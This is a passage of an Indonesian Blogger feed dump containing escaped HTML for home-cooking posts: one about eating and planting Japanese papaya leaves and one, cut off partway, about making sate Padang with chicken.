allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/-5KerW2440Y\" width=\"320\" youtube-src-id=\"-5KerW2440Y\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk lama merebus, tergantung selera. Kali ini, saya ingin lebih lembut, jadi tidak butuh banyak tenaga saat mengunyahnya sebab sudah lembut. Meski kata sebagian orang, kalo direbus lama, bisa menghilangkan zat vitamin yang ada pada sayur. Saya abaikan soal pengetahuan umum tersebut, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaatnya Makan dengan Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESeperti ulasan dipostingan saya sebelumnya, saya berusaha unuk berhenti makan nasi.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBisa dibaca di sini \u003Ca href=\"https:\/\/www.mildaini.com\/2021\/12\/aku-mencoba-berhenti-makan-nasi.html\" target=\"_blank\"\u003EAku Berhenti Makan Nasi\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EJadi, kali ini saya makan nasi sedikit saja. Ditambah dengan goreng ikan dengan garam saja, buah timun dan cabe halus yang original.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjPG2RWhJwiNafs8Ql6Xsx3Ojr0hodo_sWvqd-NqoMeSGFYPT1q-ce17PTXjm69IywRv4EV7gXlwkJ8tIm4J4ptuLaJmPnsAdOo7FIevcTMGjPmVMA6Ez3GR0z7ggLJzPbaFUey6uWlYiq1qATjyTUoc915ruPGCTn9TKJQ24dRK22rlttumNBt45JFRQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESatu ikat rebusan daun papaya Jepang tadi, saya bagi dua. Saya sisakan jika ingin kembali makan nantinya. Kalo sayuran seperti ini, hanya saya dan suami yang makan. Anak-anak tidak mau, palingan kakak Nawra. Itu pun kalo diolah lagi, misalnya dimasak gulai santan dengan campuran ikan teri. Kalo polos begini, sudah bisa diprediksi tidak akan laku.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ERasa Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi saya yang hanya penikmat makanan , rasa daun pepaya Jepang ini mirip dengan daun pepaya lokal tapi\u0026nbsp; mirip juga dengan daun singkokng. Jadi bingungkan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETapi lebih tepatnya, kalo dimakan tanpa apa pun. Daun pepaya Jepang ini rasanya hambar alias tidak ada rasa apa pun. Tapi ketika dicampur dengan cabe, rasanya jadi bikin selera makan bertambah. Meski saya tidak nambah nasi, tapi akhirnya saya nambah daun pepaya Jepangnya dan sambal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Ci\u003EJadi kesimpulan saya setelah makan daun Pepaya Jepang untuk pertama kali ini, saya menikmati dan akan makan sayur ini untuk selanjutnya. Sebab ia memberikan rasa baru dalam selera makan saya\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMencoba Bertanam Daun Pepaya Jepang\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKabar baiknya, ternyata teman saya ada yang punya tanaman ini di rumahnya. Jadi saya minta bibitnya untuk dicoba ditanaman di rumah. Katanya, cara tanamnya juga sangat mudah sehingga kemungkinan besar akan cepat tumbuh di rumah.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=s2240\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh5QIh6wojcTWuMXQBpymgvLQBWxMJI2hJcV5jRsDedZJ6IK-vOcU-kykJgHCve-zZRSTYcHqeH1F-vfQbPcyajDvTeM559wtLRwcj6H5bwSObaUCx2K-UDexSrJIYPnjVauCfkxZB3YRawNb4MpOrZx-F7l_ICceGF7ESBPW855XfHlR1gCtO0zmxjTQ=w640-h360\" title=\"Pepaya Jepang\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EIstilah teman saya, kalo ditanam di atas tanah, in sya Allah akan tumbuh. Tapi kalo diletakkan di atas kasur, nggak bakal tumbuh. Oke deh, saya jadi bersemangat untuk bertanam pepaya Jepang ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo kamu, sahabat Milda. Bagaimana , apakah sudah makan daun pepaya Jepang ini\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/3351644368575758678\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html#comment-form","title":"25 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/3351644368575758678"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2022\/01\/masak-daun-pepaya-jepang.html","title":" Menikmati  (Katanya ) Daun Pepaya Jepang Untuk Nambah Selera Makan                                                                                                         "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEikfGNasltT8Mm20MMcQhHCEYJZ96Y4rm34rRFZrnCJEpI5RmOJHC5EniQIOFKmyq7riAbdQ7iH7fWGfACbzo2liaQK5Syy3mJX9v3j2XXllvTn1zVaCrSb-DCkMCnG0Ys_oHs5rB_krF-b7iGkTRAVQPuBPSICrXDEpx5yGW_KOo8BJiiipX--AAS2yA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"25"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-7989500968791799425"},"published":{"$t":"2020-06-20T02:00:00.000+07:00"},"updated":{"$t":"2020-06-22T23:28:16.286+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Bengkulu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Nusantara"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resep"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sate Padang"}],"title":{"type":"text","$t":"Membuat Sendiri Sate Padang"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EMembuat Sendiri Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s1600\/sate+padang+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjowo0BMgaWvzZVPczA-njxkaIouXkcBzImHPhaiLscHpeIowAbV2Br1AN3n3ggGOFbte647lx4r-JZlnG2a4IThi9lDG6N2kzg95aGWS7Nv4_QFKkl0dPicrCfBFVGFkQNqzMvQu9w5hVF\/s1600\/sate+padang+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAssalammualaikum.Wr.Wb\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHalo saahabat Milda, yang sering mampir ke postingan blog ini. Semoga kalian selalu sehat dan selalu menemukan mood yang bagus dalam sebuah makanan. Ibarat kata \u003Ci\u003E\u003Cb\u003Egood food good mood.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBuat yang lagi mencari selera makan, karena mungkin bosan dengan menu itu-itu aja selama di rumah saja. Bisa mencoba membuat sendiri sate Padang. Seperti yang sudah saya lakukan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAlasan membuat sate Padang karena ada rasa kuatir untuk membeli di tempat langganan kami seperti bisa. Akan tetapi ketiga putri salju saya selalu minta sate Padang. Akhirnya saya pun mencari berbagai referensi untuk bagaimana membuat sate Padang sendiri. Mulai dari bertanya dengan teman-teman, membaca, menonton berbagai postingan tentang sate Padang di internet.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkA7W36v2nmFFgtI9a2l4DUKtXqXbf_GGTrme69Qj9_7rbTgH06kbMhpBQNxPEPcXwJcnsbr4lMXB5MC1r-X3HBXLee6c0LkjJv3BSnADkV_g7u1byMIEaKK5mVQw9TE9mBi0gL-9Tms\/s1600\/sate.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkA7W36v2nmFFgtI9a2l4DUKtXqXbf_GGTrme69Qj9_7rbTgH06kbMhpBQNxPEPcXwJcnsbr4lMXB5MC1r-X3HBXLee6c0LkjJv3BSnADkV_g7u1byMIEaKK5mVQw9TE9mBi0gL-9Tms\/s640\/sate.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESajian sate Padang nan lengkap siap disantap\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EHasilnya, dengan semangat saya mencoba untuk membuat sendiri sate Padang. Inti dari sate Padang ini terletak di kuahnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya harus memastikan bahwa kuah sate yang akan saya bikin ini adalah kuah sate Padang terenak yang penah anak dan suami saya makan, hahaha.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Pertama Masak Sate Padang\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKetiga putri salju saya suka sekali sate Padang bagian sayap. Jadi saya membeli satu kilo ayam bagian dada dan satu kilo sayap ayam. Untuk Harga baik dada dan sayap sama saja. Di kota Bengkulu, harga ayam kisaran Rp. 25.000 - Rp. 40.000,-. Tapi perah juga harganya lebih dari empat puluh ribu, namun tidak lama.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Kedua, Ungkep\/Rebus Ayam\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EUntuk merebus atau ungkep ayam, saya membeli bumbu ungkep yang sudah jadi. Lalu menambahkan daun kunyit, daun salam, daun jeruk purut dan serai ke dalam air rebusan ayam. Jika ditambahkan sedikit kunyit. Maka warna ayamnya nanti akan terlihat lebih kuning. Rebus dengan matang secara merata dan sempurna, jangan sampai ada bagian dalamnya yang berdarah atau belum matang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jDSUQkIK1sQJpNQmYo0kVbPwV9UXW8nu2betB3QiX1KJixP2LrSHeDVAD_JEpp-wnLTKNe1y77Id4A6sHXRvzNLMstBHsULV0J6Y4vL1gIshf3CdQvgFDouXxP8S97TM0ZHJMubDVeCt\/s1600\/sayap+ayam.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-jDSUQkIK1sQJpNQmYo0kVbPwV9UXW8nu2betB3QiX1KJixP2LrSHeDVAD_JEpp-wnLTKNe1y77Id4A6sHXRvzNLMstBHsULV0J6Y4vL1gIshf3CdQvgFDouXxP8S97TM0ZHJMubDVeCt\/s640\/sayap+ayam.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESaya Ayam usai diungkep siap dibakar\/dipanggang\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb style=\"font-family: Verdana, sans-serif;\"\u003ETahapan Ketiga, Panggang atau Bakar Ayam\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah ayam diungkep, maka selanjutnya adalah membakar atau memanggang ayam yang sudah diungkep\/direbus tadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya lebih suka menggunakan alat bakar\/pemanggang anti lengket. Jadi wajannya diolesi mentega dulu. Lalu letakkan ayam\/sayap yang ingin dibakar\/dipanggang, hingga matang. Ini ditandai dengan ada bagian kulit ayam\/sayap yang mutung atau gosong.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDTrBkLBrFMx6RRnpyQ4629-H-ZXUtBpMyh7sbAui4FcGcc4hLUSu9Q7JfmwQ9xGZ9SvyAnjdQWFADa-pK0DGzgatboivksMXtx609gzt5aGX_JI_zetrTknT1HIwb4NtiCGlAbWg7OQ0\/s1600\/sayap+ayam+dibakar.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDDTrBkLBrFMx6RRnpyQ4629-H-ZXUtBpMyh7sbAui4FcGcc4hLUSu9Q7JfmwQ9xGZ9SvyAnjdQWFADa-pK0DGzgatboivksMXtx609gzt5aGX_JI_zetrTknT1HIwb4NtiCGlAbWg7OQ0\/s640\/sayap+ayam+dibakar.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESayap Ayam usai dibaka, wanginya menggodah\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBisa juga dengan menggunakan kuali saja, yang ditaburi dengan mentega atau bisa juga langsung dibakar di atas bara api langsung.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBau kulit ayam\/sayap yang gosong dengan baluran mentega, akan mengeluarkan wangi khas yang bikin nafsu makan bertambah. Ayam yang sudah dibakar\/dipanggang ini pun enak jika langsung dimakan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EOh, ya jika waktu agak senggang, maka sayap ayamnya sering juga saya tusuk pake lidi sate. Tapi nggak pake tusuk sate pun, akan lebih enak dan praktis.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETahapan Paling Penting Keempat, Membuat Kuah Sate\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKalo di kota Bengkulu, ada toko berbagai bumbu masakan yang diracik. Jadi saya tinggal bilang saja, ingin membeli bumbu sate Padang. Biasanya untuk satu kilo ayam, saya membeli tiga ribu saja bumbu sate Padang yang sudah jadi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESelain itu ada juga bumbu Sate Padang yang Instan dan kering dalam kemasan. Harga satu kemasannya empat ribu rupiah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESebagian teman menyarankan saya untuk menggunakan atau memadukan kedua bumbu 